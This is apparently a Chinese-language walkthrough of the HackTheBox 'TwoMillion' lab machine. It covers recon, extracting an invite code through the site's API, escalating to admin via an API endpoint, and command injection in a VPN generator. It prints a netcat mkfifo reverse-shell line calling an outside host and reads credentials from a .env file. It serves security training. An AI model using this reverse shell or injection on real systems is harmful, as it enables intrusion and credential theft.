基本信息
- https://app.hackthebox.com/machines/TwoMillion
- 10.10.11.221

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.221 |
80
需要加hosts:
1 | 10.10.11.221 2million.htb |
类似HTB主站的东西:
Old HTB

注册和当年老的HTB一样需要邀请码,js源码里找到对应函数直接调用,得到rot13加密的信息:

邀请码
rot13解密得到:
1 | In order to generate the invite code, make a POST request to /api/v1/invite/generate |
然后直接调用API得到邀请码,还需要一次base64解码:
1 | curl -X POST http://2million.htb/api/v1/invite/generate |
使用得到的邀请码注册登录,注意到公告提示,数据库正在进行迁移,部分功能不可用:

API

access生成ovpn功能是可用的,修改api调用,得到所有接口信息:
admin update
其中存在一个admin update接口,直接调用提示content-type问题:

修改成json后提示缺少参数:


然后就是一步步根据响应添加修改请求,把自己变成管理员:
admin/vpn/generate
然后就可以调用admin的vpn生成接口,看起来是根据提供的用户名动态生成ovpn文件:

猜测后端生成类似这样,构造注入:
1 | gen_vpn {useranme} xxx |


reverse shell
打到www-data:
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.7 4444 >/tmp/f |
信息
.env文件里得到账号密码:
1 | www-data@2million:~/html$ cat .env |
user flag
得到的账号密码ssh:
1 | ssh admin@10.10.11.221 |
